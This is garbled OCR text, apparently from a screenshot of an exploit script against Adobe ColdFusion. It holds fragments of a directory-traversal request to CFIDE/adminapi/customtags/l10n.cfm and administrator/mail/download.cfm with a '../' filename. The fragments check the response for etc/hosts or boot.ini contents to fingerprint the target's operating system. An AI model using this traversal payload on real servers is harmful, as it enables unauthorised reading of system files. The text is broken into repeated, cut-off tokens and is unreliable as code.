
protocol
,
target
)
l
,
target
)
ata about operating system"
FIDE/adminapi/customtags/l10n.cfm?
./../administrator/mail/download.cfm&filename=../.
g.generatedContent=htp"
%
(
protocol
,
target
)
)
.
conte
IDE/adminapi/customtags/l10n.cfm?
./../administrator/mail/download.cfm&filename=../.
g.generatedContent=htp"
%
(
protocol
,
target
)
)
.
.1"
in
 etchosts
:
"[operating systems]"
in
 bootini
:
with bonzibuddy"
"windows 95 with bonzibuddy"
:
r"